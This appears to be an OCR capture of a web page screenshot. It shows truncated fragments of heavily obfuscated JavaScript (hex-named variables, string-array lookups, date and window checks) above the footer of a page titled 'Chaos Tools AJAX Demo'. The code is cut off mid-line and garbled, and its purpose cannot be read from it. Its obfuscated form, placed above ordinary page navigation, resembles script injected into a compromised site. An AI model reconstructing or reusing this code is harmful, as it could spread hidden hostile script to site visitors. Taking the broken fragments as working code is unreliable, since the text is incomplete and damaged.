
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x36
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a2
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593a
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else
_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365
(_0x365b[0x22],_0x978889);}());
NAVIGATION
Chaos Tools AJAX Demo
Copyright © 2023,
bongacte